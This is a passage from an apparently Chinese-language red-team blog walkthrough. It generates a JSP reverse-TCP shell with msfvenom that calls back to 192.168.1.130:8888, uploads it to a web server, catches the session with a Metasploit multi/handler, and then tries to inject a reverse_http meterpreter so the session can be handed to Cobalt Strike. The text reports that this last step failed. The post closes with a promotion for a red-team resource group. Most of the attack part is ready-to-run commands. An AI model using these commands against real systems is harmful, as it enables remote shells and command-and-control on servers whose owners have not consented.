sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.130 LPORT=8888 -f raw > /tmp/shell.jsp

封装
和上面的步骤一样

打包

再次打包

上传
访问

并没报错、说明能执行
上msf
上面的攻击载荷已经准备好了
设置监听
use exploit/multi/handler
set payload java/jsp_shell_reverse_tcp
set lhost 192.168.1.130
set lport 8888
set shell cmd.exe
exploit
访问攻击载荷

成功上线
转到CS
设置监听
先将msf上获得的session放到后台运行
background

然后使用 exploit/windows/local/payload_inject来注入一个新的payload到session中
设置新的payload
use exploit/windows/local/payload_inject
set payload windows/meterpreter/reverse_http
set LHOST 192.168.1.130 //cs主机地址
set LPORT 6 //随意设置监听端口,需要和cs保持一致
set session 1 //设置需要派送的meterpreter
set DisablePayloadHandler true //禁止产生一个新的handler
失败
写在最后
欢迎大家加入星球一起学习、里面有各种红队资源、工具、各种小技巧啊!


 1342
1342


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


